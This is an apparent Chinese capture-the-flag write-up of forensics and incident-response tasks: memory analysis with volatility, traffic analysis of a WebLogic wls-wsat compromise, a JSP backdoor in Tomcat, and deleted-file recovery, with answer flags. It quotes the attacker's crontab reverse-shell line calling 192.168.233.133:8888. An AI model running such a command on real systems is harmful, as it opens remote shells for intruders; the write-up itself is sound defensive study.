Yo10-深育杯 部分write up

Misc

【任务二】内网攻击

题目介绍:

问题2:攻击者远程服务器监听所用的端口是()?请提交flag,例如端口号为80,则提交Sangfor{80}

解题步骤:

题目附件给了一个raw文件

就可以得知这题是内存取证题

我们目前常用的取证:volatility、Lovelymem

volatility:https://volatilityfoundation.org/

Lovelymem:https://github.com/Tokeii0/LovelyMem

volatility解:



先查看系统镜像

python2 vol.py -f baka.raw imageinfo



题目让我们找端口,可以联想到去看网络连接状态

python2 vol.py -f baka.raw --profile=Win7SP1x64 netscan

flag:Sangfor{11451}

Lovelymem解:

用工具加载镜像

在进行网络扫描

等同 volatility 的 netscan

flag:Sangfor{11451}

Reverse

【任务一】miner

题目介绍:

小刘是一家单位信息科的技术工程师,这天他看到设备上有台机器,存在挖矿外连的告警,但是小刘发现,主机是一台服务器,他就想着这个服务器为什么会平白无故的进行挖矿,他自己先终止了挖矿进程,但是过不久后,告警再次复发,请你帮助他进行这次的安全排查工作。

问题1:小刘发现服务器存在外连的主要原因,是因为web漏洞导致,你能帮他定位到漏洞失陷点的接口嘛?失陷的时间点是什么时候?请提交"漏洞接口+失陷时间"的md5值,例如,漏洞接口为/upload/1.php,北京时间为2001-01-01 01:01,则计算md5(/upload/1.php+2001-01-01 01:01),flag{2f15b6eb1c3f63b98dc63d38ef0ff985}。

解题步骤:

题目附件给了一个流量包,还有一个服务器

翻看流量包会发现攻击者一直做的操作都是404

翻到流量包的最后 可以发现状态200的流量包

过滤/wls-wsat/CoordinatorPortType11

追踪到第一个流量里面去看看

可以看到执行的 whoami 命令 并成功回显了

那么这第一个流量包就是失陷的时间

在流量包中 他的时间是 2024年11月14日 05:12分

流量包中是utc时间 但是题目要求的是北京时间

往时间上面 +8 小时 或者 流量包中 Frame里面看中国标准时间

接口:/wls-wsat/CoordinatorPortType11

时间:2024-11-14 13:12

/wls-wsat/CoordinatorPortType11+2024-11-14 13:12

flag:flag{a507340db662534ba1be008751ab875f}

Pwn

【任务一】木马排查

题目介绍:

小王是一家it公司的运维管理员,这运维抓包期间,发现自己部署的监控程序显示,服务器执行异常命令,但这不是小王的操作,但是小王不知道该如何排查这个异常命令是怎么执行的。现在需要各位网络安全专家协助小王,根据攻击流量包以及登机排查本次执行异常命令时间。

问题1:攻击者的ip是多少?落地的文件名是什么?第一次连接恶意文件的北京时间是多少?flag{md5(ip+文件名+???-??-?? ??:??)},实例,flag{md5(127.0.0.1+a.exe+2001-10-10 10:10)}

解题步骤:

题目也是给了一个流量包和一个服务器

和前面那道题一样 前面的流量都是404

但是在后面可以发现很多 userLogin.jsp 是200的

连上服务器在/usr/local/tomcat/webapps/目录下发现 login.war

login.war里面的文件就是 userLogin.jsp

下载解压后发现被火绒杀掉了

或者服务器 翻看 userLogin.jsp 也能发现是后门文件

流量包中过滤 userLogin.jsp

前面两个是上传的流量

那么上传后第一个就是连接的时间

ip:192.168.233.1

落地文件:userLogin.jsp

时间:2024-11-13 23:53

192.168.233.1+userLogin.jsp+2024-11-13 23:53

flag:flag{4de6c855b6cf3593e762b992e7de1fe8}

【任务二】木马排查

题目介绍:

攻击者避免恶意文件被删除,丢失权限,创建了个后门,定期外连,执行外连的指令是?请提交flag,flag{md5(外连指令)}。

解题步骤:

定期外连,联想到定时任务

crontab -l

bash -i >& /dev/tcp/192.168.233.133/8888 0>&1

flag:flag{7d5a0e505b4fd47553a29872cd140dc2}

【任务四】木马排查

题目介绍:

管理员发现root目录下的一个文件被删除了,请你帮他恢复该文件,并获取到文件内容flag{文件内容}

解题步骤:

查看历史命令 history 可以发现 /root/flag.txt

但是在服务器中并没有发现flag.txt这个文件

在 startup.sh 文件中 发现它把 flag.txt 删除了

linux恢复删除的文件可以用 lsof

但是服务器上没有装

apt-get install lsof 安装lsof

lsof | grep flag.txt 查看 flag.txt 进程

然后进入对应进程的目录 恢复flag.txt

这里进程是1 所以进入 /proc/1/fd

ll 3是指向flag.txt

所以 cp 3 恢复的路径

最后查看flag.txt

flag:flag{congratulation}

1399

1399

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?